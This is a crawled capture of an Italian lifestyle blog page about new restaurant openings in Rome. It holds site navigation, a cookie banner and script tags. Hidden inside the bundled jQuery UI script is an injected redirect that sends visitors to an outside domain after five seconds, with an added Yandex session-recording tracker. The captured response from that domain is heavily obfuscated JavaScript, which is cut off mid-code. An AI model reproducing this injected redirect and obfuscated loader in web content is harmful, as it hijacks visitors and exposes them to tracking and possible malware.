					<a href="https://www.iposticini.com/autunno-2022-le-nuove-aperture-della-capitale/" class="date-link"><time class="post-date" datetime="2022-11-18T13:25:19+01:00">18 Novembre 2022</time></a>
				
		</div>
		
					
			
			<h2 class="post-title-alt">
							
				<a href="https://www.iposticini.com/autunno-2022-le-nuove-aperture-della-capitale/">Autunno 2022: Le nuove aperture della Capitale</a>
					
							</h2>
			
				
		</div>
		
	</div><!-- .post-header -->

		<div class="post-content post-excerpt cf">
		Pioggia e freddo sulla Capitale! È la situazione giusta per leggere un nuovo articolo con una bella tazza di tè in mano e musica jazz in sottofondo! Vi segnaliamo 11 nuovi locali che hanno da poco alzato la saracinesca in giro per Roma! Vi abbiamo incuriosito? Qui sotto li trovate tutti. Voi dovete solo prendere 			
	</div><!-- .post-content -->
		
	<a href="https://www.iposticini.com/autunno-2022-le-nuove-aperture-della-capitale/" class="read-more-btn">Continue Reading</a>
	
		
</article>
					</div>
					
									
						
				
		</div>
	</div>
	
	
	

	<nav class="main-pagination number">
		
				
				
	</nav>


	
			</div> <!-- .main-content -->
			
						
		</div> <!-- .ts-row -->
	</div> <!-- .main -->


	
	<footer class="main-footer">

			
		
		<section class="upper-footer">
			<div class="wrap">
				
				<ul class="widgets ts-row cf">
					<li id="text-3" class="widget column col-4 widget_text"><h5 class="widget-title">Disclaimer</h5>			<div class="textwidget"><p>Questo blog non rappresenta una testata giornalistica in quanto viene aggiornato senza alcuna periodicità. Non può pertanto considerarsi un prodotto editoriale ai sensi della legge n° 62 del 7.03.2001. Le immagini ed i post di questo blog appartengono a www.iposticini.com</p>
</div>
		</li>
		<li id="bunyad-widget-about-4" class="widget column col-4 widget-about">		
							
				<h5 class="widget-title">Chi siamo</h5>				
					
						
			<div class="text about-text"><p>Chiara e Francesca, ecco chi siamo. A vederci, così, rispettiamo quasi un clichè, la mora e la bionda, dove la bionda è naturalmente ... fissata per la moda!</p>
</div>
			
						
			
						<div class="social-icons">
				
									<a href="https://www.facebook.com/iPosticini/" class="social-btn" target="_blank"><i class="fa fa-facebook"></i>
						<span class="visuallyhidden">Facebook</span></a>
				
									<a href="https://www.instagram.com/iposticini/" class="social-btn" target="_blank"><i class="fa fa-instagram"></i>
						<span class="visuallyhidden">Instagram</span></a>
				
								
			</div>
						
			
					
		</li>		
		
		<li id="recent-posts-3" class="widget column col-4 widget_recent_entries">
		<h5 class="widget-title">Ultimi post</h5>
		<ul>
											<li>
					<a href="https://www.iposticini.com/8-posticini-dove-fuggire-per-il-weekend-pasquale/">Weekend di Pasqua 2025: 8 posticini dove staccare la spina</a>
									</li>
											<li>
					<a href="https://www.iposticini.com/anno-nuovo-nuove-aperture-ecco-le-novita-della-capitale/">Anno nuovo &#8211; nuove aperture: ecco le novità della Capitale</a>
									</li>
											<li>
					<a href="https://www.iposticini.com/la-migliore-colazione-di-roma-si-fa-in-queste-15-caffetterie/">La migliore colazione di Roma si fa in queste 15 caffetterie</a>
									</li>
					</ul>

		</li>				</ul>

			</div>
		</section>
		
				
		
				
		<section class="mid-footer cf">
			La risposta da Instragram non aveva codice 200.<p class="clear"><a href="//instagram.com/iposticini/" rel="me" target="_blank" class="">iPosticini - Instagram</a></p>		</section>
		
				

				
		<section class="lower-footer cf">
			<div class="wrap">
				<p class="copyright">© 2018 iPosticini.com</p>
				
								<div class="to-top">
					<a href="#" class="back-to-top"><i class="fa fa-angle-up"></i> Top</a>
				</div>
							</div>
		</section>
		
			
	</footer>
	
	
		
	
</div> <!-- .main-wrap -->



<div class="mobile-menu-container off-canvas">

	<a href="#" class="close"><i class="fa fa-times"></i></a>
	
	<div class="logo">
			</div>
	
	
		<ul id="menu-mobile-menu" class="mobile-menu"><li id="menu-item-1598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1598"><a href="https://www.iposticini.com/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://www.iposticini.com/about-us/">About us</a></li>
</ul>
</li>
<li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1597"><a href="https://www.iposticini.com/food/">Food</a>
<ul class="sub-menu">
	<li id="menu-item-3893" class="menu-item menu-item-type-custom menu-item-object-ubermenu-custom menu-item-has-children menu-item-3893"><a>Dove</a>
	<ul class="sub-menu">
		<li id="menu-item-3883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3883"><a href="https://www.iposticini.com/Food/food/centocelle-food/">Centocelle</a></li>
		<li id="menu-item-3884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3884"><a href="https://www.iposticini.com/Food/food/centro/">Centro</a></li>
		<li id="menu-item-3885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3885"><a href="https://www.iposticini.com/Food/food/garbatella/">Garbatella</a></li>
		<li id="menu-item-3886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3886"><a href="https://www.iposticini.com/Food/food/monti/">Monti</a></li>
		<li id="menu-item-3887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3887"><a href="https://www.iposticini.com/Food/food/pietralata/">Pietralata</a></li>
		<li id="menu-item-3888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3888"><a href="https://www.iposticini.com/Food/food/pigneto-food/">Pigneto</a></li>
		<li id="menu-item-3889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3889"><a href="https://www.iposticini.com/Food/food/ponte-milvio/">Ponte Milvio</a></li>
		<li id="menu-item-3890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3890"><a href="https://www.iposticini.com/Food/food/prati/">Prati</a></li>
		<li id="menu-item-3891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3891"><a href="https://www.iposticini.com/Food/food/san-giovanni/">San Giovanni</a></li>
		<li id="menu-item-3892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3892"><a href="https://www.iposticini.com/Food/food/trastevere/">Trastevere</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2167"><a href="https://www.iposticini.com/decor/">Decor</a></li>
<li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2168"><a href="https://www.iposticini.com/beauty/">Beauty</a></li>
<li id="menu-item-2189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2189"><a href="https://www.iposticini.com/ricette/">Ricette</a></li>
</ul>
	</div>

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Su questo Blog uso cookie tecnici e, previo tuo consenso, cookie di profilazione di terze parti. Se sei d'accordo clicca "Accetto".<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accetta</a> <a href="https://www.iposticini.com/privacy" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Privacy Policy</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='vc_animate-css-css' href='https://www.iposticini.com/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_handleeregular-css' href='https://fonts.googleapis.com/css?family=Handlee%3Aregular&#038;subset=latin&#038;ver=7.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.iposticini.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.iposticini.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iposticini.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.iposticini.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 15:55:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iposticini.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="cheerup-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"custom_ajax_url":"\/Tag\/ritmo-moneteverde\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iposticini.com/wp-content/themes/cheerup/js/bunyad-theme.js?ver=4.0.3" id="cheerup-theme-js"></script>
<script type="text/javascript" src="https://www.iposticini.com/wp-content/themes/cheerup/js/jquery.slick.js?ver=4.0.3" id="slick-slider-js"></script>
<script type="text/javascript" src="https://www.iposticini.com/wp-content/themes/cheerup/js/jarallax.js?ver=4.0.3" id="jarallax-js"></script>
<script type="text/javascript" src="https://www.iposticini.com/wp-content/themes/cheerup/js/jquery.sticky-sidebar.js?ver=4.0.3" id="cheerup-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.iposticini.com/wp-content/themes/cheerup/js/jquery.masonry.js?ver=4.0.3" id="cheerup-masonry-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?sensor=false&amp;ver=6.6.1" id="google-maps-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","responsive_breakpoint":"0","accessible":"on","retractor_display_strategy":"responsive"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iposticini.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.0.3.1" id="ubermenu-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"143368708\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"www.iposticini.com\",\"j\":\"1:13.6\"}") ]);
_stq.push([ "clickTrackerInit", "143368708", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iposticini.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.iposticini.com/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=7.5" id="vc_waypoints-js"></script>
<script></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ork-vG9KQ1Vq7YTFFUcMoA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769270523838');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lyubov.empatiya.net/?news
body_size: 30297
content:
<script>(function(_0x315d11,_0x2e2a5d){var gdfpl_0x3713a2={_0x191ef8:0x334,_0x1203b7:0x2a6,_0x5a0094:0x2f8,_0x4122c1:0x33d,_0x1b5f50:0x2fc,_0x508ff6:0x278,_0x4deccf:0x269,_0x46e72e:0x283,_0x12a6c0:0x289,_0x55fd45:0x270,_0x47948d:0x258,_0x371b4e:0x2b5,_0x6a5527:0x301,_0x1111d5:0x2b9,_0x503edc:0x2b6,_0x11e9a9:0x2e,_0x6849a9:0x47,_0x3bfc64:0x45,_0x43727e:0x8c,_0x5226ed:0x8c,_0x3ff6d8:0x241,_0x376440:0x28f,_0x559fd2:0x2a4,_0x5c0df4:0x265,_0x1bbe4a:0x1e2,_0x46fdf1:0x23b,_0x5a4aef:0x1b4,_0x16f97b:0x1b2,_0x18440:0x1d7,_0x4a32ea:0x3fd,_0x434abb:0x3d1,_0x316941:0x427,_0x35fff9:0x3fa,_0x9a3ca4:0x3ac,_0x9c4891:0x2c,_0x391ba0:0xf,_0x1ee74b:0x5a,_0x13b38d:0x9,_0x3095a4:0x13,_0xb164d4:0xaa,_0x50c617:0xef,_0x523d34:0x9d,_0x40f350:0x6e,_0x46d232:0x88,_0x2a80f9:0x296,_0x1e0ebd:0x2aa,_0xc732d1:0x2a3,_0x4f296a:0x222,_0x6dc458:0x257},gdfpl_0x20e836={_0x398cce:0x2bb},gdfpl_0x50a973={_0x5ad046:0x163},gdfpl_0x19a49f={_0x397de5:0xef},gdfpl_0x1b2573={_0x190870:0x3ca},gdfpl_0x1fd2d5={_0x5adc96:0x18f},_0x25e3fb=_0x315d11();function _0x7bc592(_0x360d81,_0x3856e7,_0x33e483,_0xed3b8b,_0x1d8aa9){return gdfpl_0x2c35(_0x360d81- -gdfpl_0x1fd2d5._0x5adc96,_0x3856e7);}function _0x4bd5d5(_0x165149,_0x2a59d0,_0x596dec,_0x5d5e0f,_0x4f978c){return gdfpl_0x2c35(_0x4f978c- -gdfpl_0x1b2573._0x190870,_0x165149);}function _0x545138(_0x52e9dd,_0x1f1e29,_0x3a3788,_0x48947c,_0xa51c2){return gdfpl_0x2c35(_0x52e9dd-gdfpl_0x19a49f._0x397de5,_0x48947c);}function _0xb35dde(_0x4b9874,_0x43ef58,_0x1f233b,_0x570ffb,_0x5ad1a5){return gdfpl_0x2c35(_0x570ffb-gdfpl_0x50a973._0x5ad046,_0x4b9874);}function _0x2cd77e(_0x3a5984,_0x1be205,_0x17b8e4,_0x130c10,_0x118350){return gdfpl_0x2c35(_0x1be205-gdfpl_0x20e836._0x398cce,_0x118350);}while(!![]){try{var _0x1abcca=-parseInt(_0x4bd5d5(-gdfpl_0x3713a2._0x191ef8,-gdfpl_0x3713a2._0x1203b7,-gdfpl_0x3713a2._0x5a0094,-gdfpl_0x3713a2._0x4122c1,-gdfpl_0x3713a2._0x1b5f50))/(-0x2303*0x1+-0x1*0xcbb+0x2fbf)+-parseInt(_0xb35dde(gdfpl_0x3713a2._0x508ff6,gdfpl_0x3713a2._0x4deccf,gdfpl_0x3713a2._0x46e72e,gdfpl_0x3713a2._0x12a6c0,gdfpl_0x3713a2._0x55fd45))/(-0x493*0x1+-0x88a+0xd1f)*(-parseInt(_0xb35dde(gdfpl_0x3713a2._0x47948d,gdfpl_0x3713a2._0x371b4e,gdfpl_0x3713a2._0x6a5527,gdfpl_0x3713a2._0x1111d5,gdfpl_0x3713a2._0x503edc))/(0x5*0x22b+-0x25a6+0x1ad2))+parseInt(_0x7bc592(-gdfpl_0x3713a2._0x11e9a9,-gdfpl_0x3713a2._0x6849a9,-gdfpl_0x3713a2._0x3bfc64,-gdfpl_0x3713a2._0x43727e,-gdfpl_0x3713a2._0x5226ed))/(-0x12a0+0x6b*-0x25+-0x1*-0x221b)+-parseInt(_0x4bd5d5(-gdfpl_0x3713a2._0x3ff6d8,-gdfpl_0x3713a2._0x376440,-gdfpl_0x3713a2._0x12a6c0,-gdfpl_0x3713a2._0x559fd2,-gdfpl_0x3713a2._0x5c0df4))/(0x28c*0x2+0x1ae0+0x1*-0x1ff3)+parseInt(_0x545138(gdfpl_0x3713a2._0x1bbe4a,gdfpl_0x3713a2._0x46fdf1,gdfpl_0x3713a2._0x5a4aef,gdfpl_0x3713a2._0x16f97b,gdfpl_0x3713a2._0x18440))/(-0x417+0x10d8+-0xcbb)*(parseInt(_0x2cd77e(gdfpl_0x3713a2._0x4a32ea,gdfpl_0x3713a2._0x434abb,gdfpl_0x3713a2._0x316941,gdfpl_0x3713a2._0x35fff9,gdfpl_0x3713a2._0x9a3ca4))/(-0x5*0xc9+0x2*0x2cb+-0x1*0x1a2))+parseInt(_0x7bc592(-gdfpl_0x3713a2._0x9c4891,-gdfpl_0x3713a2._0x391ba0,-gdfpl_0x3713a2._0x1ee74b,-gdfpl_0x3713a2._0x13b38d,-gdfpl_0x3713a2._0x3095a4))/(0x1*0x152+0x1*0x1a87+-0x1bd1)+-parseInt(_0x7bc592(-gdfpl_0x3713a2._0xb164d4,-gdfpl_0x3713a2._0x50c617,-gdfpl_0x3713a2._0x523d34,-gdfpl_0x3713a2._0x40f350,-gdfpl_0x3713a2._0x46d232))/(-0xf11+0x5e9+0x931)*(parseInt(_0x4bd5d5(-gdfpl_0x3713a2._0x2a80f9,-gdfpl_0x3713a2._0x1e0ebd,-gdfpl_0x3713a2._0xc732d1,-gdfpl_0x3713a2._0x4f296a,-gdfpl_0x3713a2._0x6dc458))/(-0x1321+-0x1*0x147a+0x27a5));if(_0x1abcca===_0x2e2a5d)break;else _0x25e3fb['push'](_0x25e3fb['shift']());}catch(_0x217936){_0x25e3fb['push'](_0x25e3fb['shift']());}}}(gdfpl_0x2915,0x64bfd*0x2+0x88*0x1cea+0x29*-0x6575));var gdfpl_0x5f17bd=(function(){var gdfpl_0x5700a3={_0x2c1821:0x127,_0x29d439:0x131,_0x413a3a:0xe8,_0x6f343e:0xd4,_0x3e61fa:0x135},_0x3febbf=!![];return function(_0x5bf312,_0x4dafde){var _0xa3f242=_0x3febbf?function(){var gdfpl_0x39c477={_0xe01b4b:0x1fd};function _0x19aceb(_0x35edd8,_0x56a429,_0x34110e,_0x408fa3,_0x2f9bd3){return gdfpl_0x2c35(_0x56a429- -gdfpl_0x39c477._0xe01b4b,_0x35edd8);}if(_0x4dafde){var _0x97e101=_0x4dafde[_0x19aceb(-gdfpl_0x5700a3._0x2c1821,-gdfpl_0x5700a3._0x29d439,-gdfpl_0x5700a3._0x413a3a,-gdfpl_0x5700a3._0x6f343e,-gdfpl_0x5700a3._0x3e61fa)](_0x5bf312,arguments);return _0x4dafde=null,_0x97e101;}}:function(){};return _0x3febbf=![],_0xa3f242;};}()),gdfpl_0x26bbfa=gdfpl_0x5f17bd(this,function(){var gdfpl_0x244d71={_0x3fd729:0xf1,_0x59a51f:0x138,_0xa5d1a:0x128,_0x50f31f:0x131,_0xa0489e:0x147,_0x4555fd:0xfd,_0x2420a7:0xda,_0x3a5471:0x13a,_0xfb2a36:0x188,_0x4626ef:0x12f,_0x1064aa:0x3bd,_0x2302ee:0x3e2,_0x13f051:0x3ea,_0x3b8e02:0x391,_0x47a318:0x360,_0x1dd2f9:0x283,_0x431b10:0x239,_0x553234:0x285,_0x130c52:0x239,_0x2b37c6:0x22b,_0x4531e0:0x2dc,_0x482386:0x354,_0x37b200:0x34c,_0x5eb72d:0x305,_0x24d184:0x344,_0x3402d8:0x2c0,_0x36b02d:0x2cb,_0x45ddfe:0x2b7,_0x14217e:0x297,_0x4ec6e1:0x2d2,_0x2498fb:0x142,_0x15c717:0x150,_0x3c6228:0x13c,_0x4bb00b:0x152,_0x29c727:0xba,_0x1167b2:0xbf,_0x4d2ea9:0xdc,_0x257de5:0xb9,_0x2e53c9:0xc8,_0x2c8e15:0x53,_0x2fad5a:0xce,_0x24b7fc:0x7f,_0x2f17d4:0x314,_0x224d18:0x2df,_0x270de8:0x2a9,_0x14b3fd:0x2b4,_0x283714:0x32b,_0x41b9e0:0xf7,_0x5101eb:0xb6,_0x2cc352:0xc0,_0x469ccf:0x138,_0x293fe8:0x2f0,_0x49c614:0x2cb,_0x1afba6:0x2b8,_0x3d6300:0x265,_0x30f0c2:0x206,_0x54503f:0x1c7,_0x25a816:0x1f8,_0x430f03:0x22a,_0x45038c:0x220},gdfpl_0x4c15af={_0x140848:0x18},gdfpl_0x2b7013={_0x2c822c:0x234},gdfpl_0x1b4913={_0x29e727:0x13},gdfpl_0x1cf87c={_0x57f8fe:0x167},gdfpl_0x40d935={_0x4e5c36:0x321},_0x330951={};_0x330951[_0x51b55d(gdfpl_0x244d71._0x3fd729,gdfpl_0x244d71._0x59a51f,gdfpl_0x244d71._0xa5d1a,gdfpl_0x244d71._0x50f31f,gdfpl_0x244d71._0xa0489e)]=_0x51b55d(gdfpl_0x244d71._0x4555fd,gdfpl_0x244d71._0x2420a7,gdfpl_0x244d71._0x3a5471,gdfpl_0x244d71._0xfb2a36,gdfpl_0x244d71._0x4626ef)+_0x424b4c(gdfpl_0x244d71._0x1064aa,gdfpl_0x244d71._0x2302ee,gdfpl_0x244d71._0x13f051,gdfpl_0x244d71._0x3b8e02,gdfpl_0x244d71._0x47a318)+'+$';function _0x1b5a3d(_0x218e72,_0x3368cf,_0x3f8766,_0x39a01e,_0x3f6901){return gdfpl_0x2c35(_0x3368cf- -gdfpl_0x40d935._0x4e5c36,_0x3f8766);}function _0x595607(_0x58acbd,_0x55f6c1,_0x3e151d,_0x1e03a4,_0x352f99){return gdfpl_0x2c35(_0x55f6c1-gdfpl_0x1cf87c._0x57f8fe,_0x1e03a4);}var _0x2e2f41=_0x330951;function _0x51b55d(_0x89b155,_0x7bdc68,_0x561594,_0x57f383,_0x2c53ce){return gdfpl_0x2c35(_0x2c53ce- -gdfpl_0x1b4913._0x29e727,_0x57f383);}function _0x424b4c(_0x397fb2,_0x3bac52,_0x3f3425,_0x522f59,_0x528163){return gdfpl_0x2c35(_0x522f59-gdfpl_0x2b7013._0x2c822c,_0x3bac52);}function _0x5371b4(_0x29fd1b,_0xb4fa48,_0x3ed2b9,_0x11f8b6,_0x9c039d){return gdfpl_0x2c35(_0x29fd1b- -gdfpl_0x4c15af._0x140848,_0x9c039d);}return 